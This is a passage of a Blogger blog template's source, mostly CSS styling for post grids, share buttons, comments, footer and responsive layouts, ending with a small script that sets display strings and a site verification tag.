text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#bf0b02;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #bf0b02;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7l7-o63f2u4vzG4vHCU-w04vzJDvWQM1HLrptEGBR8jnkFV-ySqPh6U6ctJrM4CM6qSxdpC5t2SeWTcH_Sjlqm7PTCtzogTRJRbayI_LC34Ge4ll1ipVFvsojrTwvrDkEm9PCKkauQec/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: 'Dosis', sans-serif;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #bf0b02;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#bf0b02
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.foot-bar-social {
padding: 10px 0;
}
.foot-bar-social li {
padding: 0;
display: inline-block;
float: none;
margin-right: 5px;
;
}
.foot-bar-social .widget ul {
padding: 0;
}
.foot-bar-social .LinkList ul {
text-align: center;
}
.foot-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #ebebeb;
}
.foot-bar-social #social a:hover {
color:#bf0b02;
}
.foot-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.foot-bar-social .bloglovin:before{content:"\f004"}
.foot-bar-social .facebook:before{content:"\f09a"}
.foot-bar-social .twitter:before{content:"\f099"}
.foot-bar-social .gplus:before{content:"\f0d5"}
.foot-bar-social .rss:before{content:"\f09e"}
.foot-bar-social .youtube:before{content:"\f167"}
.foot-bar-social .skype:before{content:"\f17e"}
.foot-bar-social .stumbleupon:before{content:"\f1a4"}
.foot-bar-social .tumblr:before{content:"\f173"}
.foot-bar-social .vine:before{content:"\f1ca"}
.foot-bar-social .stack-overflow:before{content:"\f16c"}
.foot-bar-social .linkedin:before{content:"\f0e1"}
.foot-bar-social .dribbble:before{content:"\f17d"}
.foot-bar-social .soundcloud:before{content:"\f1be"}
.foot-bar-social .behance:before{content:"\f1b4"}
.foot-bar-social .digg:before{content:"\f1a6"}
.foot-bar-social .instagram:before{content:"\f16d"}
.foot-bar-social .pinterest:before{content:"\f0d2"}
.foot-bar-social .delicious:before{content:"\f1a5"}
.foot-bar-social .codepen:before{content:"\f1cb"}
#jugas_footer {
background: #2f313d;
color: #BABABA;
font-family:'Dosis', sans-serif;
font-weight: 400;
padding: 30px 0px;
letter-spacing:1px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #bf0b02;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #bf0b02;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #bf0b02;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #bf0b02
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #bf0b02;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Dosis', sans-serif;
}
.PopularPosts ul li a:hover {
color: #bf0b02
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#bf0b02;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
.BlogArchive select {
width: 100%;
padding: 10px;
border-color: #777;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.sora-author-box-text {
padding: 30px 70px 0 0;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
.index .post-grid-item, .archive .post-grid-item {
width: 32.4%;
}
}
@media only screen and (max-width: 1100px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.3%;
}
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32.2%;
}
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.top-bar-social #social a {
height: 40px;
line-height: 40px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.special-tiles, .works-tiles {
width: 50%;
}
.header-logo-desc p {
font-size: 21px;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.special-tiles, .works-tiles, .about-tiles {
width: 100%;
}
#header h1 {
font-size: 40px;
}
.header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#ee3030;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #ee3030;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#ee3030;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#ee3030;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ee3030;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT4f276LOKm0ya0zECkr4QiggecwcjGtnG1zHP7g8zWtbK2jLI-lZNeVkeWu-xhifmIdA0pCbvNvKzwQYDF2VsgyFJcKOFEHwy0aCHg2QJ4_-JrNO43u8lqCXgP7HSNe-iJT1vK1TBkkY/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<meta content='gLX0OWFcrNnTwtRSo5r1ojpdhR34XxkwRNVmfG1xw08' name='google-site-verification'/>
